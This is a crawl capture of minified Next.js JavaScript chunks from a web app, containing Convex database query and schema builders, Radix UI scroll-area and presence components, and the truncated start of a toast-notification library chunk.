J(this.rangeExpressions.concat({type:"Gte",fieldPath:e,value:(0,n.rz)(t)}))}lt(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Lt",fieldPath:e,value:(0,n.rz)(t)}))}lte(e,t){return this.consume(),new J(this.rangeExpressions.concat({type:"Lte",fieldPath:e,value:(0,n.rz)(t)}))}export(){return this.consume(),this.rangeExpressions}}var N=Object.defineProperty,R=(e,t,r)=>t in e?N(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,F=(e,t,r)=>R(e,"symbol"!=typeof t?t+"":t,r);class z{constructor(){F(this,"_isSearchFilter")}}function V(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var D=Object.defineProperty,B=(e,t,r)=>t in e?D(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,M=(e,t,r)=>B(e,"symbol"!=typeof t?t+"":t,r);class G extends z{constructor(e){super(),M(this,"filters"),M(this,"isConsumed"),this.filters=e,this.isConsumed=!1}static new(){return new G([])}consume(){if(this.isConsumed)throw Error("SearchFilterBuilder has already been used! Chain your method calls like `q => q.search(...).eq(...)`.");this.isConsumed=!0}search(e,t){return V(e,1,"search","fieldName"),V(t,2,"search","query"),this.consume(),new G(this.filters.concat({type:"Search",fieldPath:e,value:t}))}eq(e,t){return V(e,1,"eq","fieldName"),2!=arguments.length&&V(t,2,"search","value"),this.consume(),new G(this.filters.concat({type:"Eq",fieldPath:e,value:(0,i.cy)(t)}))}export(){return this.consume(),this.filters}}var L=r(85037),W=Object.defineProperty,Y=(e,t,r)=>t in e?W(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,H=(e,t,r)=>Y(e,"symbol"!=typeof t?t+"":t,r);function K(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class U{constructor(e){H(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&K(this.state.type);let{queryId:e}=o("1.0/queryStream",{query:this.state.query,version:L.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&o("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){V(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new U(t)}filter(e){V(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:P(e(I))}),new U(t)}limit(e){V(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new U(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&K(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await a("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(V(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,s=e.cursor,i=e?.endCursor??null,o=e.maximumRowsRead??null,{page:l,isDone:u,continueCursor:c,splitCursor:d,pageStatus:h}=await a("1.0/queryPage",{query:t,cursor:s,endCursor:i,pageSize:r,maximumRowsRead:o,maximumBytesRead:e.maximumBytesRead,version:L.r});return{page:l.map(e=>(0,n.du)(e)),isDone:u,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){return V(e,1,"take","n"),!function(e,t,r,n){if(!Number.isInteger(e)||e<0)throw TypeError(`Arg 1 \`n\` to \`${r}\` must be a non-negative integer`)}(e,0,"take",0),this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}async function X(e,t){if(validateArg(e,1,"get","id"),"string"!=typeof e)throw Error(`Invalid argument \`id\` for \`db.get\`, expected string but got '${typeof e}': ${e}`);let r={id:convexToJson(e),isSystem:t,version};return jsonToConvex(await performAsyncSyscall("1.0/get",r))}async function Z(e,t){if(e.startsWith("_"))throw Error("System tables (prefixed with `_`) are read-only.");return validateArg(e,1,"insert","table"),validateArg(t,2,"insert","value"),jsonToConvex(await performAsyncSyscall("1.0/insert",{table:e,value:convexToJson(t)}))._id}async function ee(e,t){validateArg(e,1,"patch","id"),validateArg(t,2,"patch","value"),await performAsyncSyscall("1.0/shallowMerge",{id:convexToJson(e),value:patchValueToJson(t)})}async function et(e,t){validateArg(e,1,"replace","id"),validateArg(t,2,"replace","value"),await performAsyncSyscall("1.0/replace",{id:convexToJson(e),value:convexToJson(t)})}async function er(e){validateArg(e,1,"delete","id"),await performAsyncSyscall("1.0/remove",{id:convexToJson(e)})}var en=r(34380);en.v.object({numItems:en.v.number(),cursor:en.v.union(en.v.string(),en.v.null()),endCursor:en.v.optional(en.v.union(en.v.string(),en.v.null())),id:en.v.optional(en.v.number()),maximumRowsRead:en.v.optional(en.v.number()),maximumBytesRead:en.v.optional(en.v.number())});var es=r(56203),ei=Object.defineProperty,eo=Object.defineProperty,ea=Object.defineProperty,el=(e,t,r)=>t in e?ea(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,eu=(e,t,r)=>el(e,"symbol"!=typeof t?t+"":t,r);class ec{constructor(e,t){eu(this,"_definition"),eu(this,"_name"),this._definition=e,this._name=t,setReferencePath(this,`_reference/childComponent/${t}`)}get exports(){return function e(t,r){return new Proxy({},{get(n,s){if("string"==typeof s)return e(t,[...r,s]);if(s===toReferencePath){let e=`_reference/childComponent/${t}`;for(let t of r)e+=`/${t}`;return e}}})}(this._name,[])}}function ed(e){let t=[];for(let[r,n]of Object.entries(e)){let e;e="string"==typeof n?{type:"leaf",leaf:n}:ed(n),t.push([r,e])}return{type:"branch",branch:t}}function eh(e){return e.map(([e,t,r])=>{let n=null;if(null!==r)for(let[e,t]of(n=[],Object.entries(r)))void 0!==t&&n.push([e,{type:"value",value:JSON.stringify(convexToJson(t))}]);let s=t.componentDefinitionPath;if(!s)throw Error("no .componentPath for component definition "+JSON.stringify(t,null,2));return{name:e,path:s,args:n}})}let ey=()=>(function e(t,r){return new Proxy({},{get(n,s){if("string"==typeof s)return e(t,[...r,s]);if(s===l.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var ef=Object.defineProperty,ep=(e,t,r)=>t in e?ef(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r,em=(e,t,r)=>ep(e,"symbol"!=typeof t?t+"":t,r);class ev{constructor(e){em(this,"indexes"),em(this,"searchIndexes"),em(this,"vectorIndexes"),em(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function eb(e){return new ev((0,en.d)(e)?e:en.v.object(e))}class eg{constructor(e,t){em(this,"tables"),em(this,"strictTableNameTypes"),em(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:s,documentType:i}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:s,documentType:i}}),schemaValidation:this.schemaValidation})}}new eg({_scheduled_functions:eb({name:en.v.string(),args:en.v.array(en.v.any()),scheduledTime:en.v.float64(),completedTime:en.v.optional(en.v.float64()),state:en.v.union(en.v.object({kind:en.v.literal("pending")}),en.v.object({kind:en.v.literal("inProgress")}),en.v.object({kind:en.v.literal("success")}),en.v.object({kind:en.v.literal("failed"),error:en.v.string()}),en.v.object({kind:en.v.literal("canceled")}))}),_storage:eb({sha256:en.v.string(),size:en.v.float64(),contentType:en.v.optional(en.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/2767-61bc5367b6fb29eb.js
body_size: 4869
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2767],{4732:(e,t,r)=>{r.d(t,{q:()=>n});function n(e,[t,r]){return Math.min(r,Math.max(t,e))}},18950:(e,t,r)=>{r.d(t,{m:()=>n});function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}},29329:(e,t,r)=>{r.d(t,{jH:()=>l});var n=r(71520);r(11660);var o=n.createContext(void 0);function l(e){let t=n.useContext(o);return e||t||"ltr"}},45637:(e,t,r)=>{r.d(t,{A:()=>i,q:()=>l});var n=r(71520),o=r(11660);function l(e,t){let r=n.createContext(t);function l(e){let{children:t,...l}=e,i=n.useMemo(()=>l,Object.values(l));return(0,o.jsx)(r.Provider,{value:i,children:t})}return l.displayName=e+"Provider",[l,function(o){let l=n.useContext(r);if(l)return l;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function i(e,t=[]){let r=[],l=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return l.scopeName=e,[function(t,l){let i=n.createContext(l),a=r.length;function s(t){let{scope:r,children:l,...s}=t,u=r?.[e][a]||i,c=n.useMemo(()=>s,Object.values(s));return(0,o.jsx)(u.Provider,{value:c,children:l})}return r=[...r,l],s.displayName=t+"Provider",[s,function(r,o){let s=o?.[e][a]||i,u=n.useContext(s);if(u)return u;if(void 0!==l)return l;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(l,...t)]}},52377:(e,t,r)=>{r.d(t,{c:()=>o});var n=r(71520);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},52767:(e,t,r)=>{r.d(t,{LM:()=>B,OK:()=>G,VM:()=>C,bL:()=>q,lr:()=>O});var n=r(71520),o=r(62670),l=r(54085),i=r(45637),a=r(47457),s=r(52377),u=r(29329),c=r(89423),d=r(4732),f=r(18950),p=r(11660),v="ScrollArea",[h,w]=(0,i.A)(v),[m,g]=h(v),b=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:l="hover",dir:i,scrollHideDelay:s=600,...c}=e,[d,f]=n.useState(null),[v,h]=n.useState(null),[w,g]=n.useState(null),[b,S]=n.useState(null),[E,y]=n.useState(null),[C,x]=n.useState(0),[T,N]=n.useState(0),[R,P]=n.useState(!1),[L,_]=n.useState(!1),j=(0,a.s)(t,e=>f(e)),A=(0,u.jH)(i);return(0,p.jsx)(m,{scope:r,type:l,dir:A,scrollHideDelay:s,scrollArea:d,viewport:v,onViewportChange:h,content:w,onContentChange:g,scrollbarX:b,onScrollbarXChange:S,scrollbarXEnabled:R,onScrollbarXEnabledChange:P,scrollbarY:E,onScrollbarYChange:y,scrollbarYEnabled:L,onScrollbarYEnabledChange:_,onCornerWidthChange:x,onCornerHeightChange:N,children:(0,p.jsx)(o.sG.div,{dir:A,...c,ref:j,style:{position:"relative","--radix-scroll-area-corner-width":C+"px","--radix-scroll-area-corner-height":T+"px",...e.style}})})});b.displayName=v;var S="ScrollAreaViewport",E=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:l,nonce:i,...s}=e,u=g(S,r),c=n.useRef(null),d=(0,a.s)(t,c,u.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:i}),(0,p.jsx)(o.sG.div,{"data-radix-scroll-area-viewport":"",...s,ref:d,style:{overflowX:u.scrollbarXEnabled?"scroll":"hidden",overflowY:u.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:u.onContentChange,style:{minWidth:"100%",display:"table"},children:l})})]})});E.displayName=S;var y="ScrollAreaScrollbar",C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=g(y,e.__scopeScrollArea),{onScrollbarXEnabledChange:i,onScrollbarYEnabledChange:a}=l,s="horizontal"===e.orientation;return n.useEffect(()=>(s?i(!0):a(!0),()=>{s?i(!1):a(!1)}),[s,i,a]),"hover"===l.type?(0,p.jsx)(x,{...o,ref:t,forceMount:r}):"scroll"===l.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"auto"===l.type?(0,p.jsx)(N,{...o,ref:t,forceMount:r}):"always"===l.type?(0,p.jsx)(R,{...o,ref:t}):null});C.displayName=y;var x=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=g(y,e.__scopeScrollArea),[a,s]=n.useState(!1);return n.useEffect(()=>{let e=i.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),s(!0)},n=()=>{t=window.setTimeout(()=>s(!1),i.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[i.scrollArea,i.scrollHideDelay]),(0,p.jsx)(l.C,{present:r||a,children:(0,p.jsx)(N,{"data-state":a?"visible":"hidden",...o,ref:t})})}),T=n.forwardRef((e,t)=>{var r;let{forceMount:o,...i}=e,a=g(y,e.__scopeScrollArea),s="horizontal"===e.orientation,u=F(()=>d("SCROLL_END"),100),[c,d]=(r={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},"hidden"));return n.useEffect(()=>{if("idle"===c){let e=window.setTimeout(()=>d("HIDE"),a.scrollHideDelay);return()=>window.clearTimeout(e)}},[c,a.scrollHideDelay,d]),n.useEffect(()=>{let e=a.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(d("SCROLL"),u()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[a.viewport,s,d,u]),(0,p.jsx)(l.C,{present:o||"hidden"!==c,children:(0,p.jsx)(R,{"data-state":"hidden"===c?"hidden":"visible",...i,ref:t,onPointerEnter:(0,f.m)(e.onPointerEnter,()=>d("POINTER_ENTER")),onPointerLeave:(0,f.m)(e.onPointerLeave,()=>d("POINTER_LEAVE"))})})}),N=n.forwardRef((e,t)=>{let r=g(y,e.__scopeScrollArea),{forceMount:o,...i}=e,[a,s]=n.useState(!1),u="horizontal"===e.orientation,c=F(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;s(u?e:t)}},10);return V(r.viewport,c),V(r.content,c),(0,p.jsx)(l.C,{present:o||a,children:(0,p.jsx)(R,{"data-state":a?"visible":"hidden",...i,ref:t})})}),R=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,l=g(y,e.__scopeScrollArea),i=n.useRef(null),a=n.useRef(0),[s,u]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=z(s.viewport,s.content),d={...o,sizes:s,onSizesChange:u,hasThumb:!!(c>0&&c<1),onThumbChange:e=>i.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"ltr",o=k(r),l=t||o/2,i=r.scrollbar.paddingStart+l,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-l),s=r.content-r.viewport;return Y([i,a],"ltr"===n?[0,s]:[-1*s,0])(e)}(e,a.current,s,t)}return"horizontal"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(l.viewport&&i.current){let e=X(l.viewport.scrollLeft,s,l.dir);i.current.style.transform="translate3d(".concat(e,"px, 0, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollLeft=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollLeft=f(e,l.dir))}}):"vertical"===r?(0,p.jsx)(L,{...d,ref:t,onThumbPositionChange:()=>{if(l.viewport&&i.current){let e=X(l.viewport.scrollTop,s);i.current.style.transform="translate3d(0, ".concat(e,"px, 0)")}},onWheelScroll:e=>{l.viewport&&(l.viewport.scrollTop=e)},onDragScroll:e=>{l.viewport&&(l.viewport.scrollTop=f(e))}}):null}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...l}=e,i=g(y,e.__scopeScrollArea),[s,u]=n.useState(),c=n.useRef(null),d=(0,a.s)(t,c,i.onScrollbarXChange);return n.useEffect(()=>{c.current&&u(getComputedStyle(c.current))},[c]),(0,p.jsx)(A,{"data-orientation":"horizontal",...l,ref:d,sizes:r,style:{bottom:0,left:"rtl"===i.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===i.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":k(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(i.viewport){let n=i.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),function(e,t){return e>0&&e<t}(n,r)&&t.preventDefault()}},onResize:()=>{c.current&&i.viewport&&s&&o({content:i.viewport.scrollWidth,viewport:i.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:H(s.paddingLeft),paddingEnd:H(s.paddingRight)}})}})}),L=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...l}=e,i=g(y,e.__scopeScrollArea),[s,u]=n.useState(),c=n.useRef(null),d=(0,a.s)(t,c,i.onScrollbarYChange);return n.useEffect(()=>{c.current&&u(getComputedStyle(c.current))},[c]),(0,p.jsx)(A,{"data-orientation":"vertical",...l,ref:d,sizes:r,style:{top:0,right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":k(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(i.viewport){let n=i.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),function(e,t){return e>0&&e<t}(n,r)&&t.preventDefault()}},onResize:()=>{c.current&&i.viewport&&s&&o({content:i.viewport.scrollHeight,viewport:i.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:H(s.paddingTop),paddingEnd:H(s.paddingBottom)}})}})}),[_,j]=h(y),A=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:l,hasThumb:i,onThumbChange:u,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:h,onWheelScroll:w,onResize:m,...b}=e,S=g(y,r),[E,C]=n.useState(null),x=(0,a.s)(t,e=>C(e)),T=n.useRef(null),N=n.useRef(""),R=S.viewport,P=l.content-l.viewport,L=(0,s.c)(w),j=(0,s.c)(v),A=F(m,10);function D(e){T.current&&h({x:e.clientX-T.current.left,y:e.clientY-T.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;(null==E?void 0:E.contains(t))&&L(e,P)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[R,E,P,L]),n.useEffect(j,[l,j]),V(E,A),V(S.content,A),(0,p.jsx)(_,{scope:r,scrollbar:E,hasThumb:i,onThumbChange:(0,s.c)(u),onThumbPointerUp:(0,s.c)(c),onThumbPositionChange:j,onThumbPointerDown:(0,s.c)(d),children:(0,p.jsx)(o.sG.div,{...b,ref:x,style:{position:"absolute",...b.style},onPointerDown:(0,f.m)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),T.current=E.getBoundingClientRect(),N.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",S.viewport&&(S.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.m)(e.onPointerMove,D),onPointerUp:(0,f.m)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=N.current,S.viewport&&(S.viewport.style.scrollBehavior=""),T.current=null})})})}),D="ScrollAreaThumb",O=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=j(D,e.__scopeScrollArea);return(0,p.jsx)(l.C,{present:r||o.hasThumb,children:(0,p.jsx)(M,{ref:t,...n})})}),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:l,...i}=e,s=g(D,r),u=j(D,r),{onThumbPositionChange:c}=u,d=(0,a.s)(t,e=>u.onThumbChange(e)),v=n.useRef(),h=F(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=s.viewport;if(e){let t=()=>{h(),v.current||(v.current=$(e,c),c())};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[s.viewport,h,c]),(0,p.jsx)(o.sG.div,{"data-state":u.hasThumb?"visible":"hidden",...i,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...l},onPointerDownCapture:(0,f.m)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;u.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.m)(e.onPointerUp,u.onThumbPointerUp)})});O.displayName=D;var I="ScrollAreaCorner",U=n.forwardRef((e,t)=>{let r=g(I,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(W,{...e,ref:t}):null});U.displayName=I;var W=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...l}=e,i=g(I,r),[a,s]=n.useState(0),[u,c]=n.useState(0),d=!!(a&&u);return V(i.scrollbarX,()=>{var e;let t=(null===(e=i.scrollbarX)||void 0===e?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),c(t)}),V(i.scrollbarY,()=>{var e;let t=(null===(e=i.scrollbarY)||void 0===e?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),s(t)}),d?(0,p.jsx)(o.sG.div,{...l,ref:t,style:{width:a,height:u,position:"absolute",right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:0,...e.style}}):null});function H(e){return e?parseInt(e,10):0}function z(e,t){let r=e/t;return isNaN(r)?0:r}function k(e){let t=z(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function X(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",n=k(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,l=t.scrollbar.size-o,i=t.content-t.viewport,a=(0,d.q)(e,"ltr"===r?[0,i]:[-1*i,0]);return Y([0,i],[0,l-n])(a)}function Y(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},r={left:e.scrollLeft,top:e.scrollTop},n=0;return!function o(){let l={left:e.scrollLeft,top:e.scrollTop},i=r.left!==l.left,a=r.top!==l.top;(i||a)&&t(),r=l,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function F(e,t){let r=(0,s.c)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function V(e,t){let r=(0,s.c)(t);(0,c.N)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var q=b,B=E,G=U},54085:(e,t,r)=>{r.d(t,{C:()=>a});var n=r(71520),o=r(26353),l=r(47457),i=r(89423),a=e=>{let{present:t,children:r}=e,a=function(e){var t,r;let[l,a]=n.useState(),u=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},t));return n.useEffect(()=>{let e=s(u.current);d.current="mounted"===f?e:"none"},[f]),(0,i.N)(()=>{let t=u.current,r=c.current;if(r!==e){let n=d.current,o=s(t);e?p("MOUNT"):"none"===o||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,i.N)(()=>{if(l){let e=e=>{let t=s(u.current).includes(e.animationName);e.target===l&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===l&&(d.current=s(u.current))};return l.addEventListener("animationstart",t),l.addEventListener("animationcancel",e),l.addEventListener("animationend",e),()=>{l.removeEventListener("animationstart",t),l.removeEventListener("animationcancel",e),l.removeEventListener("animationend",e)}}p("ANIMATION_END")},[l,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(u.current=getComputedStyle(e)),a(e)},[])}}(t),u="function"==typeof r?r({present:a.isPresent}):n.Children.only(r),c=(0,l.s)(a.ref,function(e){var t,r;let n=null===(t=Object.getOwnPropertyDescriptor(e.props,"ref"))||void 0===t?void 0:t.get,o=n&&"isReactWarning"in n&&n.isReactWarning;return o?e.ref:(o=(n=null===(r=Object.getOwnPropertyDescriptor(e,"ref"))||void 0===r?void 0:r.get)&&"isReactWarning"in n&&n.isReactWarning)?e.props.ref:e.props.ref||e.ref}(u));return"function"==typeof r||a.isPresent?n.cloneElement(u,{ref:c}):null};function s(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},89423:(e,t,r)=>{r.d(t,{N:()=>o});var n=r(71520),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/291-3c281e34c2fe76f6.js
body_size: 4525
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[291],{60291:(t,e,n)=>{function r(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}n.d(e,{Toaster:()=>tC,Ay:()=>tN,oR:()=>X});var o,a=n(71520);let i={data:""},s=t=>"object"==typeof window?((t?t.querySelector("#_goober"):window._goober)||Object.assign((t||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:t||i,l=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,c=/\/\*[^]*?\*\/|  +/g,u=/\n+/g,d=(t,e)=>{let n="",r="",o="";for(let a in t){let i=t[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?d(i,a):a+"{"+d(i,"k"==a[1]?"":e)+"}":"object"==typeof i?r+=d(i,e?e.replace(/([^,])+/g,t=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,e=>/&/.test(e)?e.replace(/&/g,t):t?t+" "+e:e)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=d.p?d.p(a,i):a+":"+i+";")}return n+(e&&o?e+"{"+o+"}":o)+r},p={},f=t=>{if("object"==typeof t){let e="";for(let n in t)e+=n+f(t[n]);return e}return t},m=(t,e,n,r,o)=>{let a=f(t),i=p[a]||(p[a]=(t=>{let e=0,n=11;for(;e<t.length;)n=101*n+t.charCodeAt(e++)>>>0;return"go"+n})(a));if(!p[i]){let e=a!==t?t:(t=>{let e,n,r=[{}];for(;e=l.exec(t.replace(c,""));)e[4]?r.shift():e[3]?(n=e[3].replace(u," 